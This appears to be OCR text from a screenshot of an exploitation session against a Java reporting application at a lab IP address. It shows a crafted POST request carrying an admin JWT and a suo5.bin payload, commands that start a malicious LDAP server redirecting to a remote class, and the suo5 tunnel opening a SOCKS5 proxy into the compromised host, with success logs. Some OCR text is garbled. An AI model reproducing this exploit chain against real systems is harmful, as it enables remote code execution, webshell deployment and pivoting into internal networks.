 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /webroot/decision/remote/design/channel HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.457
82 Safari/537.36
3 Content-Type: gzip
4 Content-Length auto : 3670
5 Host ? : 10.211.55.7:37799
6 token: eyJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJmYW5ydWFuIiwiaWF0IjoxNzE5MDYyNzM4LCJzdWIiOi
G1pbiIsImp0aSI6IjlkMFNQQ0FqeEtJVUpRRFJ2OVlmeUI0SXU2SG9
s4N203TWZlWitxSHdhTVhYciJ9.
uf_frnNqR-FpN3b2NmOLqVZNOi0Ei210VISU12Jhggs
7 username: admin
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11 {{file(/Us /suo5.bin)}}
base ~/Downloads (0.026s)
jdk8_65
base ~/Downloads
java -cp finechanneljdbc-1.0-all.jar  org.unam4.HookLdapServer  4444 CLASS:suo5
2024-06-22 21:26:59 [LdapServer] >> Listening on 0.0.0.0:4444
Send LDAP reference result for 123 redirecting to http://127.0.0.1:8081/Start.class
suo5
base ~/Downloads
suo5 -d -l 0.0.0.0:7788 --auth test:test123 --ua 'Nuexq' -t http://10.211.55.7:37799/webroot/decision
[INFO] 06-22 21:27 got data offset, 0
[INFO] 06-22 21:27 wow, you can run the proxy on FullDuplex mode
[INFO] 06-22 21:27 starting tunnel at 0.0.0.0:7788
[Tunnel Info]
Target:  http://10.211.55.7:37799/webroot/decision
Proxy:   socks5://test:test123@0.0.0.0:7788
Mode:    full
[INFO] 06-22 21:27 creating a test connection to the remote target
[INFO] 06-22 21:27 new connection from 127.0.0.1:61256
[INFO] 06-22 21:27 handshake success 127.0.0.1:61256
[DBUG] 06-22 21:27 recv dial response from server: length: 7
[INFO] 06-22 21:27 successfully connected to 127.0.0.1:0
[DBUG] 06-22 21:27 recv socks5 reply: 0